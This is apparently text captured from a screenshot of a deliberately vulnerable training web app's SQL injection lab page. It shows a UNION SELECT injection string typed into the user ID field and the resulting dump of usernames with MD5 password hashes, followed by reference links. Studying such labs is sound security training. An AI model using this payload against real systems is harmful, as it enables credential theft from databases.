 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user , password FROM users WHERE 'a'='a
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users WHERE 'a'='a
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users WHERE 'a'='a
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users WHERE 'a'='a
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users WHERE 'a'='a
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html